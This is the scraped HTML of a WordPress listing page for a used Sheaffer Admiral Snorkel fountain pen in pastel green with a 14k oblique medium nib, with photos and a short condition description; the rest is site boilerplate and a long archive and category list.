

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/
body_size: 11966
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<title>
Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib | Pen New Rare</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link rel="alternate" type="application/rss+xml" title="Pen New Rare &raquo; Feed" href="https://pennewrare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pen New Rare &raquo; Comments Feed" href="https://pennewrare.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pennewrare.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='screen-style-css'  href='https:///pennewrare.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-font-css'  href='https:///fonts.googleapis.com/css?family=Ubuntu&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/themes/default/js/northern-custom.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///html5shim.googlecode.com/svn/trunk/html5.js?ver=1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pennewrare.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pennewrare.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Montblanc M Resin Ballpoint Pen Designed by Marc Newsom ID#113620 (NEWithRARE)' href='https://pennewrare.com/montblanc-m-resin-ballpoint-pen-designed-by-marc-newsom-id113620-newithrare-3/' />
<link rel='next' title='Sailor Fountain Pen The king of Pens Battle of sekigahara rare NEW Box Papers' href='https://pennewrare.com/sailor-fountain-pen-the-king-of-pens-battle-of-sekigahara-rare-new-box-papers/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/' />
<link rel='shortlink' href='https://pennewrare.com/?p=4362' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pen New Rare"/>
	<meta property="og:title" content="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>
		<meta property="og:description" content="SHEAFFER ADMIRAL SNORKEL FOUNTAIN P"/>
	
	<meta property="og:url" content="https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/lasu.js"></script>
<script type="text/javascript" src="/kulaze.js"></script>

</head>

<body class="single single-post postid-4362 single-format-standard sidebar-bottom">

<header id="header">    
<h1><a href="https://pennewrare.com" title="Pen New Rare">
Pen New Rare</a></h1>
<em></em>

<img src="https://pennewrare.com/wp-content/themes/default/images/header.jpg" id="headerpic" width="950px" height="282px" alt="" />
</header>

<input type="checkbox" id="isexpanded" />
<label for="isexpanded" id="expand-btn" title="Navigation">Menu</label>
<nav class="expandable">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://pennewrare.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://pennewrare.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://pennewrare.com/service-agreement/">Service Agreement</a></li></ul></div>
</nav>

<section id="wrapper">
 






<section id="content">

<h2 class="storytitle"><a href="https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/" rel="bookmark">Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib</a></h2>

<article class="post-4362 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-admiral tag-green tag-medium tag-oblique tag-pastel tag-rare tag-sheaffer tag-snorkel" id="post-4362">

<img width="80" height="45" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_01_jm.jpg" class="attachment-thumbnail wp-post-image" alt="Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_01_jm" />
<div class="meta">
<ul>
<li>You are here: <a href="https://pennewrare.com">Pen New Rare</a> &raquo; <a href="https://pennewrare.com/category/rare/" rel="category tag">rare</a> &raquo; Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib</li>
<li>Published on: <a href="https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/" rel="bookmark">Friday - 04 August 2023</a></li>
<li>Categories: <a href="https://pennewrare.com/category/rare/" rel="category tag">rare</a> Tags:&nbsp;<a href="https://pennewrare.com/tag/admiral/" rel="tag">admiral</a> , <a href="https://pennewrare.com/tag/green/" rel="tag">green</a> , <a href="https://pennewrare.com/tag/medium/" rel="tag">medium</a> , <a href="https://pennewrare.com/tag/oblique/" rel="tag">oblique</a> , <a href="https://pennewrare.com/tag/pastel/" rel="tag">pastel</a> , <a href="https://pennewrare.com/tag/rare/" rel="tag">rare</a> , <a href="https://pennewrare.com/tag/sheaffer/" rel="tag">sheaffer</a> , <a href="https://pennewrare.com/tag/snorkel/" rel="tag">snorkel</a></li>
</ul>
</div>

	<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_01_gcb.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/><br/> 
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_02_kghq.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> 	<br/>	 	


<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_03_fz.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>
 
<br/>	  	
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_04_zi.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>  <br/>	
  <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_05_fpt.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>
 <br/>  <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_06_ni.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> 
<br/>

<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_07_rbo.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>   <br/>
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_08_rwqv.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>
   <br/>
	 
	<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_09_arb.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>   <br/>
 	
 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_10_ykua.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>
 <br/>	<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_11_chvd.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> <br/>  
 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_12_dy.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>	 <br/>	 
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_13_canh.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/>	<br/>
	<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Rare_Nib_Sheaffer_Admiral_Snorkel_Pen_Pastel_Green_14k_Oblique_Medium_Nib_14_xyt.jpg" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> <br/>		
	
<br/>  
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/xikabiben.gif" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> <br/>SHEAFFER ADMIRAL SNORKEL FOUNTAIN PEN. PASTEL GREEN BARREL AND CAP. LENGTH: 14,2 CMS. RARE, 14K GOLD, OBLIQUE MEDIUM NIB. PEN RECEIVED AS WORKING CONDITION, EXAMINED AND FUNCTIONS WELL. All items are located in London, UK. 
<br/> 
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/xikabiben.gif" title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib" alt="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"/> <br/> 	
 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/" data-a2a-title="Rare Nib! Sheaffer Admiral Snorkel Pen, Pastel Green, 14k Oblique Medium Nib"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpennewrare.com%2Frare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib%2F&amp;linkname=Rare%20Nib%21%20Sheaffer%20Admiral%20Snorkel%20Pen%2C%20Pastel%20Green%2C%2014k%20Oblique%20Medium%20Nib" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpennewrare.com%2Frare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib%2F&amp;linkname=Rare%20Nib%21%20Sheaffer%20Admiral%20Snorkel%20Pen%2C%20Pastel%20Green%2C%2014k%20Oblique%20Medium%20Nib" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpennewrare.com%2Frare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib%2F&amp;linkname=Rare%20Nib%21%20Sheaffer%20Admiral%20Snorkel%20Pen%2C%20Pastel%20Green%2C%2014k%20Oblique%20Medium%20Nib" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://pennewrare.com/rare-nib-sheaffer-admiral-snorkel-pen-pastel-green-14k-oblique-medium-nib/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
<div class="commentlink">
<span>Comments are closed.</span></div>

</article>



<div id="comments">
	
	
			</div>
 
        
<section class="pagenav">
<span class="previous"><a href="https://pennewrare.com/montblanc-m-resin-ballpoint-pen-designed-by-marc-newsom-id113620-newithrare-3/" rel="prev">Montblanc M Resin Ballpoint Pen Designed by Marc Newsom ID#113620 (NEWithRARE)</a></span> - <span class="next"><a href="https://pennewrare.com/sailor-fountain-pen-the-king-of-pens-battle-of-sekigahara-rare-new-box-papers/" rel="next">Sailor Fountain Pen The king of Pens Battle of sekigahara rare NEW Box Papers</a></span>
</section>

</section>

<aside>
<form role="search" method="get" id="searchform" class="searchform" action="https://pennewrare.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://pennewrare.com/vintage-ussr-rare-14k-gold-nib-fountain-pen-soyuz-ussr-1970s-nos/">Vintage USSR Rare 14K Gold Nib Fountain Pen Soyuz USSR 1970s NOS</a>
						</li>
					<li>
				<a href="https://pennewrare.com/rare-new-vintage-silver-toned-compu-chron-digital-pen-watch/">Rare New Vintage Silver-toned Compu Chron Digital Pen Watch</a>
						</li>
					<li>
				<a href="https://pennewrare.com/vintage-sterling-wonder-pens-1-dozen-store-display-new-rare-7/">Vintage Sterling Wonder Pens 1 Dozen Store Display New Rare</a>
						</li>
					<li>
				<a href="https://pennewrare.com/new-rare-kiss-peter-criss-pen-retractable-ball-aucoin-1978-ami-wallace-pencil-2/">New Rare Kiss Peter Criss Pen Retractable, Ball Aucoin 1978 Ami Wallace Pencil</a>
						</li>
					<li>
				<a href="https://pennewrare.com/pilot-myu-short-h275-fountain-pen-f-nib-vintage-super-rare-japan/">Pilot Myu Short H275 Fountain Pen F Nib Vintage Super Rare Japan</a>
						</li>
				</ul>
		<h3>Archives</h3>		<ul>
	<li><a href='https://pennewrare.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pennewrare.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pennewrare.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pennewrare.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pennewrare.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pennewrare.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pennewrare.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pennewrare.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pennewrare.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pennewrare.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pennewrare.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pennewrare.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pennewrare.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pennewrare.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pennewrare.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pennewrare.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pennewrare.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pennewrare.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pennewrare.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pennewrare.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pennewrare.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pennewrare.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pennewrare.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pennewrare.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pennewrare.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pennewrare.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pennewrare.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pennewrare.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pennewrare.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pennewrare.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pennewrare.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pennewrare.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pennewrare.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pennewrare.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pennewrare.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pennewrare.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pennewrare.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pennewrare.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pennewrare.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pennewrare.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pennewrare.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pennewrare.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pennewrare.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pennewrare.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pennewrare.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pennewrare.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pennewrare.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pennewrare.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pennewrare.com/2022/01/'>January 2022</a></li>
	<li><a href='https://pennewrare.com/2021/12/'>December 2021</a></li>
	<li><a href='https://pennewrare.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pennewrare.com/2021/10/'>October 2021</a></li>
	<li><a href='https://pennewrare.com/2021/09/'>September 2021</a></li>
	<li><a href='https://pennewrare.com/2021/08/'>August 2021</a></li>
	<li><a href='https://pennewrare.com/2021/07/'>July 2021</a></li>
	<li><a href='https://pennewrare.com/2021/06/'>June 2021</a></li>
	<li><a href='https://pennewrare.com/2021/05/'>May 2021</a></li>
	<li><a href='https://pennewrare.com/2021/04/'>April 2021</a></li>
	<li><a href='https://pennewrare.com/2021/03/'>March 2021</a></li>
	<li><a href='https://pennewrare.com/2021/02/'>February 2021</a></li>
	<li><a href='https://pennewrare.com/2021/01/'>January 2021</a></li>
	<li><a href='https://pennewrare.com/2020/12/'>December 2020</a></li>
	<li><a href='https://pennewrare.com/2020/11/'>November 2020</a></li>
	<li><a href='https://pennewrare.com/2020/10/'>October 2020</a></li>
	<li><a href='https://pennewrare.com/2020/09/'>September 2020</a></li>
	<li><a href='https://pennewrare.com/2020/08/'>August 2020</a></li>
	<li><a href='https://pennewrare.com/2020/07/'>July 2020</a></li>
	<li><a href='https://pennewrare.com/2020/06/'>June 2020</a></li>
		</ul>
<h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-1032"><a href="https://pennewrare.com/category/1930ca/" >1930ca</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://pennewrare.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://pennewrare.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://pennewrare.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://pennewrare.com/category/1957ca/" >1957ca</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://pennewrare.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://pennewrare.com/category/1970ca/" >1970ca</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://pennewrare.com/category/245ct/" >245ct</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://pennewrare.com/category/3rarekaweco/" >3rarekaweco</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://pennewrare.com/category/9-sheaffer/" >9-sheaffer</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://pennewrare.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://pennewrare.com/category/addict/" >addict</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://pennewrare.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://pennewrare.com/category/aikin/" >aikin</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://pennewrare.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://pennewrare.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://pennewrare.com/category/ancora/" >ancora</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://pennewrare.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://pennewrare.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://pennewrare.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://pennewrare.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://pennewrare.com/category/aquatic/" >aquatic</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://pennewrare.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://pennewrare.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://pennewrare.com/category/assassins/" >assassins</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://pennewrare.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://pennewrare.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://pennewrare.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://pennewrare.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://pennewrare.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://pennewrare.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://pennewrare.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://pennewrare.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://pennewrare.com/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://pennewrare.com/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://pennewrare.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://pennewrare.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://pennewrare.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://pennewrare.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://pennewrare.com/category/ballograf/" >ballograf</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://pennewrare.com/category/ballpoint/" >ballpoint</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://pennewrare.com/category/bard/" >bard</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://pennewrare.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pennewrare.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://pennewrare.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://pennewrare.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://pennewrare.com/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://pennewrare.com/category/benco/" >benco</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://pennewrare.com/category/bender/" >bender</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://pennewrare.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://pennewrare.com/category/benu/" >benu</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://pennewrare.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://pennewrare.com/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://pennewrare.com/category/bexley/" >bexley</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://pennewrare.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://pennewrare.com/category/bigo/" >bigo</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://pennewrare.com/category/bijou/" >bijou</a>
</li>
